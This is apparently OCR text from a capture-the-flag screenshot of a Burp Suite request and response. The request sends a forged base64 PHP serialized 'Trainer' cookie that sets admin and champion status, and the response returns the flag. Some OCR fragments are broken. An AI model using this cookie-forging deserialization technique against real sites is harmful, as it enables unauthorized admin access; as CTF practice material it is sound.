 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /./champ.php HTTP/1.1
2 Host: 103.162.14.116:10003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://103.162.14.116:10003
8 Connection: close
9 Referer: http://103.162.14.116:10003/
10 Cookie: trainer_data=
Tzo3OiJUcmFpbmVyIjozOntzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6Nz
oic3RhcnRlciI7czo5OiJCdWxiYXNhdXIiO3M6MTA6ImlzQ2hhbXBpb24i
O2I6MTt9; expires=Sun, 17 Dec 2023 11:34:33 GMT; Max-Age=
3600
11 Upgrade-Insecure-Requests: 1
12
13
Start 2P" rel="StyleSheet">
17 <link rel="stylesheet" href="
./public/css/main.css">
18 <link rel="stylesheet" href="
./public/css/nes.css">
19 <link rel="icon" type="image/x-icon" href="
./public/img/pokeball.png">
20 <title>
Hall Of Fame
</title>
21 </head>
22 <body>
23 <div id="box">
24 <div id="card" class="card nes-container
with-title is-dark is-rounded pannel">
25 <h3 class="title">
Champion Pannel
</h3>
26 Hello, admin
KCSC{n0w_y0u_kn0w_s3r1al1z3_f0m4rt}
</div>
27 </div>
Request At
Request Qu
Request Bo
Request Co
Request He
Response H